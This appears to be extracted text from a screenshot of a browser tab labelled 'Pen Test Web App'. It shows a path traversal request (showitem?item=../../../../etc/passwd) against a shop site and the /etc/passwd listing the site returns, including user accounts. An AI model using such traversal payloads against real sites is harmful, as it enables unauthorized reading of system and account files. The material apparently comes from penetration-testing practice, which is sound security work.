 10:25
Pen Test Web App
Pen Test Web App
www.structureality.com/showitem?item=../../../../etc/passwd
StructuReality HOME ABOUT PRODUCTS ARTISTS FORUMS SHOPPING CART CONTACT US
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:121:128::/var/lib/saned:/usr/sbin/nologin
colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:127:133:Gnome Display Manager:/var/lib/gdm3:/bin/false
node:x:1000:1000:node,,,:/home/node:/bin/bash
fwupd-refresh:x:128:136:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
postgres:x:129:137:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
sshd:x:130:65534::/run/sshd:/usr/sbin/nologin
jaime:x:1001:1001::/home/jaime:/bin/bash
Loading.